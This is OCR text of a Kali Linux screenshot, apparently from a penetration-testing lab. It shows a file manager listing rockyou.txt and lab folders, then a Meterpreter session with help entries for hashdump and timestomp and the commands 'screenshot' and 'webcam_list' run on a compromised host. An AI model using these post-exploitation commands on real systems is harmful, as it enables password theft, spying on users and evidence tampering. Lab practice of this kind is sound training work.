 kali - Thunar
File Edit View Go Bookmarks Help
kali
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Desktop Documents Downloads Music Pictures pt Public
Templates Videos 192.168.1.102 192.168.50.102 Epicode_Lab pwDFgrdO.jpeg restart.save
rockyou.txt
9 folders | 6 files: 133.5 MiB (139,965,429 bytes) | Free space: 48.4 GiB
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /home/kali/pwDFgrdO.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter >